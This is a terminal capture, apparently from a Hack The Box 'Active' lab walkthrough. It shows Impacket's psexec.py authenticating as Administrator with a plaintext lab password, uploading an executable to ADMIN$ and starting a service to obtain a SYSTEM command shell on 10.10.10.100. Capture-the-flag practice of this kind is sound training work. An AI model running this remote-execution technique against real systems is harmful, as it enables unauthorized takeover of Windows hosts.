 ~/Desktop/HTB/Active/content ✘ INT psexec.py 'Administrator:Ticketmaster1968@10.10.10.100'
Impacket v0.10.1.dev1+20230203.111903.32178de - Copyright 2022 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file sIuQhEcB.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service VKMJ on 10.10.10.100.....
[*] Starting service VKMJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.10.100.....
[*] Stopping service VKMJ.....
[*] Removing service VKMJ.....
[*] Removing file sIuQhEcB.exe.....